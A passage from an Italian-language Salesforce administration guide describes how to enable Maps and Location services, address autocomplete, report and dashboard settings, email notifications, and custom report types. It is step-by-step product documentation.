- **•** Alcuni elementi per i quali si può eseguire la ricerca (come gli insiemi di autorizzazioni) non sono disponibili in alcune versioni. Gli utenti non possono cercare elementi che non sono inclusi nella versione in uso.

## Impostazioni avanzate

#### **Attiva Stampa unione estesa**

Abilita la Stampa unione estesa per l'organizzazione. Quando la casella di controllo è selezionata, il link **Stampa unione globale** è disponibile nell'area Strumenti delle pagine iniziali di account, referenti e lead. Inoltre, le singole stampe unione richieste dall'elenco correlato Cronologia attività di un record vengono eseguite utilizzando la funzionalità Stampa unione estesa.

Stampa unione estesa è disponibile solo su richiesta. Se si è interessati a questa funzionalità, contattare l'Assistenza clienti di Salesforce.

# Servizi Mappe e Posizione

I servizi Mappe e Posizione utilizzano Google Maps per visualizzare le mappe basate sui campi indirizzo standard, abilitare la creazione di mappe Visualforce e consentire agli utenti di immettere nuovi indirizzi con il completamento automatico.

Per generare l'immagine di una mappa, un indirizzo deve contenere i campi via e città e la provincia, il codice postale o il paese. Se il campo di un indirizzo non contiene una delle informazioni richieste, non verrà visualizzata la mappa nella pagina dei dettagli di un record.

L'immagine della mappa sull'indirizzo è statica, ma se si fa clic sull'immagine, Google Maps viene visualizzato in una nuova scheda del browser sul desktop e un'applicazione mappe viene visualizzata su un dispositivo mobile.

Se nell'organizzazione è abilitato l'accesso offline a Salesforce1, quando il dispositivo di un utente è offline non viene visualizzata alcuna mappa.

Per abilitare i servizi mappe e posizione dell'organizzazione:

- **1.** Da Imposta, immettere *Mappe* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Mappe e Posizione** e fare clic su **Modifica**.
- **2.** Selezionare Abilita i servizi Mappe e Posizione.
- **3.** Fare clic su **Salva**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di mappe e posizione:

# Completamento automatico sugli indirizzi standard

È possibile abilitare il completamento automatico negli indirizzi standard per tutti gli utenti di Salesforce1. Questo consente agli utenti di immettere testo nei campi di indirizzo standard e visualizzare i possibili indirizzi corrispondenti in un elenco di selezione.

I risultati degli elenchi di selezione per l'autocompletamento su indirizzi standard sono ottimizzati per questi paesi:

- **•** USA
- **•** Giappone
- **•** Regno Unito
- **•** Canada
- **•** Australia
- **•** Germania
- **•** Francia
- **•** Olanda
- **•** Brasile
- **•** Spagna
- **•** Russia
- **•** Svezia

Per abilitare l'autocompletamento nei campi indirizzo standard:

- **1.** Da Imposta, immettere *Mappe* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Mappe e Posizione** e fare clic su **Modifica**.
- **2.** Selezionare Abilita l'autocompletamento nei campi indirizzo standard.
- **3.** Fare clic su **Salva**.
- $\boldsymbol{\beta}$ Nota:
	- **•** L'autocompletamento dei campi indirizzo standard è disponibile per tutte le versioni di Salesforce1 e per Lightning Experience.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di mappe e posizione:

# Personalizzazione di rapporti e cruscotti digitali

Impostare rapporti e cruscotti digitali in modo da fornire le informazioni agli utenti nel modo più adeguato per loro.

Per accedere a questa pagina, da Imposta immettere *Rapporti* nella casella Ricerca veloce, quindi selezionare **Impostazioni rapporti e cruscotti digitali**.

#### IN QUESTA SEZIONE:

#### [Disponibilità di funzioni utili per gli utenti di rapporti e cruscotti digitali](#page-388-0)

È possibile abilitare o disabilitare diverse funzioni dell'interfaccia utente che possono essere utili per ottimizzare l'uso dei rapporti e dei cruscotti digitali. Si tratta di impostazioni il cui scopo è semplificare la gestione e che non influenzano i dati restituiti dai rapporti e dai cruscotti digitali.

#### [Consentire agli utenti di abbonarsi alle notifiche sui rapporti](#page-390-0)

Consentire agli utenti di abbonarsi ai rapporti per ricevere notifiche ogni volta che determinate metriche soddisfano le condizioni specificate dagli utenti.

#### [Personalizzazione delle notifiche tramite email per rapporti e cruscotti digitali](#page-391-0)

Scegliere il modo in cui comunicare agli utenti le modifiche delle informazioni nei rapporti e nei cruscotti digitali in uso.

#### [Impostazione di un tipo di rapporto personalizzato](#page-392-0)

Un tipo di rapporto definisce la serie di record e campi disponibile per un rapporto basato sulle relazioni tra un oggetto principale e gli oggetti ad esso correlati. I rapporti mostrano solo i record che soddisfano i criteri definiti nel tipo di rapporto.

#### [Abilitazione della condivisione ottimizzata per i rapporti e i cruscotti digitali](#page-399-0)

Quando si abilita la condivisione delle applicazioni analitiche, Salesforce converte i livelli esistenti di accesso alle cartelle degli utenti a nuovi e più dettagliati livelli di accesso.

#### [Configurazione dei rapporti con trend storico](#page-400-0)

Per mettere a disposizione degli utenti i rapporti con trend storico, configurare mediante dei filtri la quantità di dati che viene acquisita per i rapporti con trend storico. Quindi selezionare i campi necessari per i rapporti storici.

VEDERE ANCHE:

[Aggiornamento della creazione guidata rapporto](#page-401-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di rapporti e cruscotti digitali:

# <span id="page-388-0"></span>Disponibilità di funzioni utili per gli utenti di rapporti e cruscotti digitali

È possibile abilitare o disabilitare diverse funzioni dell'interfaccia utente che possono essere utili per ottimizzare l'uso dei rapporti e dei cruscotti digitali. Si tratta di impostazioni il cui scopo è semplificare la gestione e che non influenzano i dati restituiti dai rapporti e dai cruscotti digitali.

#### IN QUESTA SEZIONE:

#### [Abilitazione della visualizzazione delle intestazioni dei rapporti per gli utenti durante lo](#page-388-1) [scorrimento](#page-388-1)

Le intestazioni di rapporto movibili consentono di mantenere visualizzate le intestazioni di colonna e di riga indipendentemente da quanto gli utenti scorrono i risultati.

[Reperimento rapido dei cruscotti digitali per gli utenti](#page-389-0)

La funzione Trova cruscotti digitali utilizza il completamento automatico per consentire agli utenti di trovare rapidamente i cruscotti nella scheda Cruscotti digitali, immettendo soltanto le prime lettere del nome nel filtro di ricerca.

#### [Abilitazione dell'invio di componenti dei cruscotti digitali in Chatter per gli utenti](#page-389-1)

Le istantanee dei componenti dei cruscotti digitali consentono agli utenti di inviare immagini statiche dei componenti del cruscotto ai feed Chatter, rendendo le istantanee visibili a tutti gli utenti.

#### [Esclusione dai rapporti della dichiarazione di non responsabilità sulle informazioni riservate](#page-390-1)

<span id="page-388-1"></span>Per impostazione predefinita, i piè di pagina dei rapporti includono una dichiarazione di non responsabilità che recita "Informazioni riservate - Non divulgare". Tale dichiarazione ricorda agli utenti di condividere i rapporti con cautela e consente di assicurarsi che i propri rapporti non siano visualizzati da terzi. È possibile, a propria discrezione, escludere la dichiarazione di non responsabilità dai rapporti.

### Abilitazione della visualizzazione delle intestazioni dei rapporti per gli utenti durante lo scorrimento

Le intestazioni di rapporto movibili consentono di mantenere visualizzate le intestazioni di colonna e di riga indipendentemente da quanto gli utenti scorrono i risultati.

Grazie alle intestazioni di rapporto movibili, gli utenti possono scorrere fino in fondo i rapporti molto lunghi senza dovere tornare all'inizio del rapporto per vedere i nomi delle intestazioni delle colonne.

Inoltre, è possibile fare clic sulle intestazioni di rapporti movibili in modo da ordinare i dati di una colonna specifica. Quando l'utente ordina i dati facendo clic sull'intestazione di rapporto movibile, il rapporto si aggiorna e la visualizzazione torna all'inizio dei risultati del rapporto.

Le intestazioni movibili sono disponibili per i rapporti tabulari, di riepilogo e a matrice.

- **1.** Da Imposta, immettere *Rapporti* nella casella Ricerca veloce, quindi selezionare **Impostazioni rapporti e cruscotti digitali**.
- **2.** Selezionare o deselezionare **Abilita intestazioni rapporto movibili**.
- **3.** Fare clic su **Salva**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di rapporti e cruscotti digitali:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di rapporti e cruscotti digitali:

## <span id="page-389-0"></span>Reperimento rapido dei cruscotti digitali per gli utenti

La funzione Trova cruscotti digitali utilizza il completamento automatico per consentire agli utenti di trovare rapidamente i cruscotti nella scheda Cruscotti digitali, immettendo soltanto le prime lettere del nome nel filtro di ricerca.

Tutti i cruscotti digitali che corrispondono al testo immesso vengono visualizzati dinamicamente nell'elenco a discesa. L'elenco visualizza per primi i cruscotti digitali visualizzati di recente; gli altri cruscotti digitali sono invece visualizzati in ordine alfabetico in base alla cartella. I primi 1.000 risultati vengono visualizzati in un unico elenco; in seguito vengono visualizzati 500 risultati per ogni pagina. Gli utenti vedono solo i cruscotti digitali nelle cartelle a cui possono accedere. Disabilitare questa opzione per utilizzare invece l'elenco a discesa statico.

Questa opzione è abilitata per impostazione predefinita.

- **1.** Da Imposta, immettere *Rapporti* nella casella Ricerca veloce, quindi selezionare **Impostazioni rapporti e cruscotti digitali**.
- **2.** Selezionare o deselezionare **Abilita Trova cruscotti digitali**.
- <span id="page-389-1"></span>**3.** Fare clic su **Salva**.

## Abilitazione dell'invio di componenti dei cruscotti digitali in Chatter per gli utenti

Le istantanee dei componenti dei cruscotti digitali consentono agli utenti di inviare immagini statiche dei componenti del cruscotto ai feed Chatter, rendendo le istantanee visibili a tutti gli utenti.

- **1.** Assicurarsi che sia abilitato il tracciamento dei feed Chatter.
- **2.** Da Imposta, immettere *Rapporti* nella casella Ricerca veloce, quindi selezionare **Impostazioni rapporti e cruscotti digitali**.
- **3.** Selezionare o deselezionare **Abilita istantanee componenti dei cruscotti digitali**.
- Importante: Questa opzione consente agli utenti di ignorare le impostazioni di visibilità del  $\blacksquare$ cruscotto digitale e di rendere visibili le istantanee a tutti gli utenti Chatter. Sebbene in questo modo risulti più semplice condividere dati temporali specifici senza dover aggiungere gli utenti nelle cartelle dei cruscotti digitali, è necessario tenere presente che gli utenti potrebbero inviare inavvertitamente dati sensibili o riservati.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di rapporti e cruscotti digitali:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di rapporti e cruscotti digitali:

## <span id="page-390-1"></span>Esclusione dai rapporti della dichiarazione di non responsabilità sulle informazioni riservate

Per impostazione predefinita, i piè di pagina dei rapporti includono una dichiarazione di non responsabilità che recita "Informazioni riservate - Non divulgare". Tale dichiarazione ricorda agli utenti di condividere i rapporti con cautela e consente di assicurarsi che i propri rapporti non siano visualizzati da terzi. È possibile, a propria discrezione, escludere la dichiarazione di non responsabilità dai rapporti.

- **1.** Da Imposta, immettere *Impostazioni rapporti e cruscotti digitali* nella casella Ricerca veloce, quindi selezionare **Impostazioni rapporti e cruscotti digitali**.
- **2.** Selezionare **Escludi Dichiarazione di non responsabilità dai rapporti esportati** ed **Escludi Dichiarazione di non responsabilità dalle pagine Esecuzione rapporto e dalle pagine Formato stampa**.
- **3.** Fare clic su **Salva**.

# <span id="page-390-0"></span>Consentire agli utenti di abbonarsi alle notifiche sui rapporti

Consentire agli utenti di abbonarsi ai rapporti per ricevere notifiche ogni volta che determinate metriche soddisfano le condizioni specificate dagli utenti.

- **1.** Da Imposta, immettere *Notifiche rapporto* nella casella Ricerca veloce, quindi selezionare **Notifiche rapporto**.
- **2.** Selezionare l'opzione per abilitare le notifiche rapporto.
- **3.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di rapporti e cruscotti digitali:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di rapporti e cruscotti digitali:

## <span id="page-391-0"></span>Personalizzazione delle notifiche tramite email per rapporti e cruscotti digitali

Scegliere il modo in cui comunicare agli utenti le modifiche delle informazioni nei rapporti e nei cruscotti digitali in uso.

- **1.** Da Imposta, immettere *Notifiche per email* nella casella Ricerca veloce, quindi selezionare **Notifiche per email**.
- **2.** Selezionare o deselezionare le seguenti opzioni per modificare le notifiche per l'organizzazione:

#### **Consenti invio di rapporti e cruscotti digitali agli utenti del portale**

Se si abilita questa opzione, tutti gli utenti interni e dei portali specificati come destinatari ricevono rapporti e cruscotti digitali. Se questa opzione non viene abilitata, solo gli utenti interni di Salesforce possono ricevere rapporti e notifiche di aggiornamento dei cruscotti digitali.

Questa opzione, disabilitata per impostazione predefinita, è disponibile nelle organizzazioni che utilizzano le versioni Enterprise Edition, Unlimited Edition e Performance Edition per cui è impostato un Portale Clienti o un Portale partner.

#### **Utilizza immagini compatibili con Lotus Notes nei messaggi email con cruscotti digitali**

È possibile inviare notifiche di aggiornamento dei cruscotti digitali a utenti specifici al termine dell'aggiornamento pianificato di un cruscotto digitale. Per impostazione predefinita, Salesforce invia le immagini in messaggi email con cruscotti digitali sotto forma di file . png (Portable Network Graphic), che non sono supportati in Lotus Notes. Quando si abilita

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di rapporti e cruscotti digitali:

**•** "Personalizza applicazione"

l'opzione Utilizza immagini compatibili con Lotus Notes nei messaggi email con cruscotti digitali, Salesforce utilizza immagini .jpg, supportate in Lotus Notes, per l'invio di messaggi email con cruscotti digitali. Per visualizzare l'opzione è necessaria l'autorizzazione "Pianifica cruscotti digitali".

Nota: i messaggi email con cruscotti digitali che contengono immagini compatibili con Lotus Notes sono significativamente più grandi e la qualità dell'immagine potrebbe essere inferiore.

**3.** Fare clic su **Salva**.

## <span id="page-392-0"></span>Impostazione di un tipo di rapporto personalizzato

Un tipo di rapporto definisce la serie di record e campi disponibile per un rapporto basato sulle relazioni tra un oggetto principale e gli oggetti ad esso correlati. I rapporti mostrano solo i record che soddisfano i criteri definiti nel tipo di rapporto.

Ad esempio, un amministratore può creare un tipo di rapporto che mostra solo domande di lavoro con un curriculum associato; le domande senza curriculum non verranno visualizzate nei rapporti che utilizzano questo tipo. Un amministratore può anche mostrare record che potrebbero avere record correlati, ad esempio le domande con o senza curriculum. In questo caso, tutte le domande, con o senza curriculum, sono disponibili per i rapporti che utilizzano questo tipo.

è possibile creare tipi di rapporto personalizzati a partire dai quali gli utenti possono eseguire i propri rapporti sui rapporti e sui cruscotti digitali dell'organizzazione. Durante la definizione di un tipo di rapporto personalizzato, selezionare Rapporti o Cruscotti digitali nell'elenco a discesa Oggetto principale della pagina Nuovo tipo di rapporto personalizzato.

Suggerimento: Una volta terminata la creazione del tipo di rapporto, valutare come sfruttarlo al meglio:

- **•** Aggiungere il tipo di rapporto personalizzato alle applicazioni che si caricano su Force.com AppExchange.
- **•** Gli utenti designati come traduttori con autorizzazione "Visualizza impostazione e configurazione" possono tradurre i tipi di rapporto personalizzato mediante l'Area di lavoro traduzione.

#### IN QUESTA SEZIONE:

1. [Creazione di un tipo di rapporto personalizzato](#page-393-0)

Scegliere l'oggetto principale che sarà supportato dal nuovo tipo di rapporto, assegnargli un nome e una descrizione utile. Contrassegnarlo come "in fase di sviluppo" fino a quando si è pronti a renderlo disponibile agli utenti per la generazione di rapporti.

2. [Aggiunta di oggetti secondari a un tipo di rapporto personalizzato](#page-394-0)

Per consentire ai rapporti di ricavare dati non solo dall'oggetto principale, si possono aggiungere uno o più oggetti correlati a un tipo di rapporto.

3. [Definizione del layout dei campi per i rapporti creati a partire da un tipo di rapporto personalizzato](#page-395-0)

Dopo avere definito un tipo di rapporto personalizzato e scelto le relative relazioni tra oggetti è possibile specificare i campi standard e personalizzati che possono essere visualizzati in un rapporto se questo viene creato o eseguito a partire da un tipo di rapporto personalizzato.

4. [Gestione dei tipi di rapporto personalizzato](#page-397-0)

Una volta creato un tipo di rapporto personalizzato è possibile personalizzarlo, modificarlo ed eliminarlo.

5. [Limiti dei tipi di rapporto](#page-398-0)

I tipi di rapporto personalizzato sono soggetti ad alcuni limiti per garantirne le prestazioni e la fruibilità.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

## <span id="page-393-0"></span>Creazione di un tipo di rapporto personalizzato

Scegliere l'oggetto principale che sarà supportato dal nuovo tipo di rapporto, assegnargli un nome e una descrizione utile. Contrassegnarlo come "in fase di sviluppo" fino a quando si è pronti a renderlo disponibile agli utenti per la generazione di rapporti.

- **1.** Da Imposta, immettere *Tipi di rapporto* nella casella Ricerca veloce, quindi selezionare **Tipi di rapporto**.
- **2.** Fare clic su **Nuovo tipo di rapporto personalizzato**.
- **3.** Selezionare l'Oggetto principale per il tipo di rapporto personalizzato.

### Suggerimento:

- **•** È possibile scegliere tra tutti gli oggetti, anche quelli che non si è autorizzati a visualizzare. Ciò consente di creare tipi di rapporto per svariati utenti.
- **•** Una volta salvato un tipo di rapporto, non è possibile modificare l'oggetto principale.
- **•** Se l'oggetto principale di un tipo di rapporto è un oggetto personalizzato e l'oggetto personalizzato viene eliminato, il tipo di rapporto e tutti i rapporti creati a partire da esso vengono automaticamente eliminati.
- **•** Se si rimuove un oggetto da un tipo di rapporto, tutti i riferimenti a tale oggetto e agli oggetti associati vengono automaticamente rimossi dai rapporti e dai cruscotti digitali basati su tale tipo.
- **4.** Immettere l'Etichetta tipo di rapporto e il Nome tipo di rapporto. L'etichetta può contenere al massimo 50 caratteri. Il nome è utilizzato dall'API SOAP.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

- **•** "Modifica tutti i dati"
- **5.** Immettere una descrizione del tipo di rapporto personalizzato, lunga al massimo 255 caratteri.

Nota: fornire una descrizione significativa in modo tale che gli utenti abbiano un'idea chiara dei dati disponibili per i rapporti. Ad esempio: *Account con referenti. Rapporto su account e relativi referenti. Gli account senza referenti non sono visualizzati.*.

- **6.** Selezionare la categoria nella quale memorizzare il tipo di rapporto personalizzato.
- **7.** Selezionare uno Stato distribuzione:
	- **•** Scegliere In fase di sviluppo durante la progettazione e il test e anche per la modifica. Il tipo di rapporto e i relativi rapporti sono nascosti per tutti gli utenti, tranne quelli con autorizzazione "Gestisci tipi di rapporto personalizzato". Solo gli utenti con tale autorizzazione possono creare ed eseguire i rapporti utilizzando i tipi di rapporto in fase di sviluppo.
	- **•** Scegliere Distribuito quando si è pronti per consentire a tutti gli utenti di accedere al tipo di rapporto.
	- Nota: Lo Stato distribuzione di un tipo di rapporto personalizzato passa da Distribuito a In fase di sviluppo se il relativo oggetto principale è un oggetto personalizzato il cui Stato distribuzione cambia in modo analogo.
- **8.** Fare clic su **Avanti**.
	- Nota: uno sviluppatore può modificare un tipo di rapporto personalizzato in un pacchetto gestito dopo il suo rilascio e aggiungervi nuovi campi. Gli abbonati ricevono automaticamente queste modifiche quando installano una nuova versione del pacchetto gestito. Gli sviluppatori non possono tuttavia eliminare oggetti dal tipo di rapporto dopo il rilascio del pacchetto.

Se in un tipo di rapporto personalizzato si elimina un campo che fa parte di un pacchetto gestito e che è stato inserito in bucket o utilizzato in raggruppamenti, si riceve un messaggio di errore.

#### VEDERE ANCHE:

[Aggiunta di oggetti secondari a un tipo di rapporto personalizzato](#page-394-0)

## <span id="page-394-0"></span>Aggiunta di oggetti secondari a un tipo di rapporto personalizzato

Per consentire ai rapporti di ricavare dati non solo dall'oggetto principale, si possono aggiungere uno o più oggetti correlati a un tipo di rapporto.

- **1.** Fare clic sulla casella sotto l'oggetto principale.
- **2.** Selezionare un oggetto secondario.

Vengono visualizzati solo gli oggetti correlati.



Suggerimento: Digitare testo nella casella di ricerca per trovare rapidamente gli oggetti.

- **3.** Per ogni oggetto secondario, selezionare uno dei seguenti criteri:
	- **•** Ciascun record "A" deve avere almeno un record "B" correlato. Solo i record principali con record secondari vengono visualizzati nel rapporto.
	- **•** I record "A" possono avere o meno record "B" correlati. I record principali vengono visualizzati indipendentemente dal fatto che abbiano o meno record secondari.

Se gli utenti sono l'oggetto principale, selezionare gli oggetti secondari in base al campo, ad esempio Account (Titolare account) o Account (Creato da).

**4.** Aggiungere al massimo tre oggetti secondari.

Il numero di elementi secondari dipende dagli oggetti scelti.

**5.** Fare clic su **Salva**.

#### Esempio:

- **•** Se si sceglie che l'oggetto A potrebbe o non potrebbe avere l'oggetto B, tutti gli oggetti successivi includono automaticamente tale associazione potrebbe-non potrebbe nel tipo di rapporto personalizzato. Ad esempio, se gli account sono l'oggetto primario e i referenti l'oggetto secondario e si sceglie che gli account potrebbero o non potrebbero avere referenti, tutti gli oggetti terziari e quaternari inclusi nel tipo di rapporto personalizzato per impostazione predefinita vengono impostati sulle associazioni di tipo potrebbe-non potrebbe.
- **•** Nei risultati del rapporto per l'oggetto B appaiono dei campi vuoti se l'oggetto A non ha l'oggetto B. Ad esempio, se un utente esegue un rapporto sugli account con o senza referenti, i campi dei referenti vengono visualizzati vuoti per gli account privi di referenti.
- **•** Sui rapporti in cui l'oggetto A potrebbe o non potrebbe avere l'oggetto B, non è possibile utilizzare la condizione OR per filtrare più oggetti. Ad esempio, se si immette il criterio di filtro *Il nome account inizia per M OR il nome del referente inizia per M*, viene visualizzato un messaggio di errore per informare che il criterio di filtro non è corretto.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

**•** L'opzione Limite di riga sui rapporti tabulari mostra soltanto i campi dell'oggetto principale sui rapporti creati a partire dai tipi di rapporto personalizzato, in cui l'oggetto A potrebbe e non potrebbe avere l'oggetto B. Ad esempio, in un account con o senza un rapporto referenti, vengono visualizzati solo i campi dell'account. I campi degli oggetti dopo un'associazione i tipo potrebbe-non potrebbe sui tipi di rapporto personalizzato non vengono visualizzati. Ad esempio, in un account con referenti con o senza rapporto sui casi, è possibile utilizzare soltanto i campi di account e referenti. Inoltre, i rapporti esistenti potrebbero non essere eseguiti o ignorare le impostazioni del Limite di riga se sono stati creati da tipi di rapporti personalizzati in cui le associazioni tra gli oggetti sono state modificate da oggetto A con oggetto B in oggetto A con o senza oggetto B.

## <span id="page-395-0"></span>Definizione del layout dei campi per i rapporti creati a partire da un tipo di rapporto personalizzato

Dopo avere definito un tipo di rapporto personalizzato e scelto le relative relazioni tra oggetti è possibile specificare i campi standard e personalizzati che possono essere visualizzati in un rapporto se questo viene creato o eseguito a partire da un tipo di rapporto personalizzato.

- Nota: I campi personalizzati compaiono nei tipi di rapporto personalizzato solo se sono stati aggiunti al layout di pagina di quel tipo di rapporto.
- **1.** Da Imposta, immettere *Tipi di rapporto* nella casella Ricerca veloce, quindi selezionare **Tipi di rapporto** per visualizzare la pagina Tutti i tipi di rapporto personalizzato.
- **2.** Selezionare il tipo di rapporto personalizzato da modificare e fare clic su **Modifica layout** nella sezione Campi disponibili per i rapporti.

È possibile fare clic su **Anteprima layout** per visualizzare in anteprima i campi che saranno riportati nella pagina Seleziona colonne di un rapporto personalizzato o eseguito a partire da questo tipo di rapporto.

- Nota: Quando si visualizza il layout in anteprima vengono visualizzati tutti i campi e gli oggetti, compresi quelli a cui l'utente non è autorizzato ad accedere. Non è invece possibile accedere ai dati memorizzati nei campi o negli oggetti a cui non si è autorizzati ad accedere.
- **3.** Selezionare i campi dal riquadro di destra e trascinarli in una sezione di sinistra.
	- Suggerimento: È possibile visualizzare i campi di un oggetto specifico selezionando un oggetto dall'elenco a discesa Visualizza.
- **4.** Se lo si desidera, fare clic su **Aggiungi campi correlati tramite ricerca** per visualizzare la sovrapposizione Aggiungi campi tramite ricerca.

Da qui è possibile aggiungere campi tramite la relazione di ricerca esistente fra l'oggetto selezionato nell'elenco a discesa Visualizza e gli altri oggetti.

- **•** Un campo di ricerca è un campo di un oggetto che visualizza informazioni di un altro oggetto, come ad esempio il campo Nome referente di un account.
- **•** Un tipo di rapporto personalizzato può contenere campi disponibili tramite la ricerca attraverso quattro livelli di relazioni di ricerca. Ad esempio, per un account, è possibile ottenere il titolare, il manager del titolare, il ruolo del manager e il ruolo controllante di tale ruolo.
- **•** Si possono aggiungere tramite ricerca solo i campi che sono associati agli oggetti inclusi nel tipo di rapporto personalizzato. Ad esempio, se si aggiunge l'oggetto account al tipo di rapporto personalizzato, sarà possibile aggiungere i campi di oggetti con cui gli account hanno una relazione di ricerca.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:
- **•** La selezione di un campo di ricerca nella sovrapposizione Aggiungi campi tramite ricerca potrebbe consentire di accedere a ulteriori campi di ricerca di altri oggetti con cui esiste una relazione di ricerca. Ad esempio, se si seleziona il campo Nome referente dai casi, successivamente sarà possibile selezionare il campo Account dai referenti poiché gli account hanno una relazione di ricerca con i referenti, che a loro volta presentano una relazione di ricerca con i casi.
- **•** I campi visualizzati nella sovrapposizione Aggiungi campi tramite ricerca non includono i campi di ricerca agli oggetti principali. Ad esempio, se gli account costituiscono l'oggetto principale del tipo di rapporto personalizzato, mentre i referenti costituiscono l'oggetto secondario, la sovrapposizione Aggiungi campi tramite ricerca non consente di visualizzare i campi di ricerca dai referenti agli account.
- **•** I campi aggiunti al layout tramite il link **Aggiungi campi correlati tramite ricerca** vengono inclusi automaticamente nella sezione dell'oggetto da cui rappresentano un campo di ricerca. Ad esempio, se si aggiunge il campo Referente come campo di ricerca a partire dagli account, il campo Referente verrà automaticamente incluso nella sezione Account. L'opzione di trascinamento di un campo in una sezione qualsiasi rimane comunque disponibile.
- **•** I campi aggiunti automaticamente tramite ricerca vengono visualizzati con l'icona di ricerca nel layout del campo del tipo di rapporto personalizzato.
- **•** Ridurre il tempo impiegato dall'utente per cercare i campi con cui generare un rapporto raggruppando insieme campi simili nei layout dei campi dei tipi di rapporto personalizzato. È possibile creare nuove sezioni di pagina in cui raggruppare i campi correlati fra di loro, nonché raggruppare i campi in base a pagine dei dettagli e tipi di record specifici.
- **•** Se si includono attività come oggetto principale di un tipo di rapporto personalizzato, è possibile aggiungere solo campi di ricerca da attività ad account nel layout Seleziona colonne del tipo di rapporto personalizzato.
- **5.** Disporre i campi all'interno delle sezioni così come dovrebbero comparire agli utenti.

I campi che non vengono trascinati in una sezione non saranno disponibili quando si generano rapporti a partire da questo tipo di rapporto.

**6.** Fare clic su **Anteprima layout** e utilizzare la legenda per determinare i campi inclusi nel layout, aggiunti al rapporto per impostazione predefinita e aggiunti al layout tramite una relazione di ricerca.

Avvertenza: gli utenti possono visualizzare i campi di riepilogo di roll-up nei rapporti che includono dati di campi che non sono autorizzati a visualizzare. Ad esempio, un utente non autorizzato a visualizzare il campo Prezzo di un prodotto opportunità può visualizzare il campo Prezzo totale dei rapporti opportunità se è autorizzato ad accedere al campo Prezzo totale.

- **7.** Per rinominare o impostare i campi selezionati per impostazione predefinita per gli utenti, selezionare uno o più campi, quindi fare clic su **Modifica proprietà**.
	- **•** Fare clic sulla casella di controllo Selezionato per impostazione predefinita accanto a uno o più campi.

I campi selezionati per impostazione predefinita vengono visualizzati automaticamente con l'icona della casella di controllo ( $\checkmark$ ) nel layout del campo del tipo di rapporto personalizzato.

**•** Modificare il testo nel campo Visualizza come accanto al campo da rinominare.

**8.** Per rinominare le sezioni, fare clic su **Modifica** accanto a una sezione esistente o creare una nuova sezione facendo clic su **Crea nuova sezione**.

Nota: I campi rinominati degli oggetti standard, come pure gli oggetti standard rinominati, non compaiono con i nuovi nomi nel layout dei campi del tipo di rapporto personalizzato. I campi rinominati degli oggetti standard e gli oggetti standard rinominati compaiono con il nuovo nome sul rapporto e nella pagina di anteprima, disponibile facendo clic su **Anteprima layout**.

**9.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Creazione di un tipo di rapporto personalizzato](#page-393-0)

## Gestione dei tipi di rapporto personalizzato

Una volta creato un tipo di rapporto personalizzato è possibile personalizzarlo, modificarlo ed eliminarlo.

Da Imposta, immettere *Tipi di rapporto* nella casella Ricerca veloce, quindi selezionare **Tipi di rapporto** per visualizzare la pagina Tutti i tipi di rapporto personalizzato, che mostra l'elenco dei tipi di rapporto personalizzato definiti per l'organizzazione.

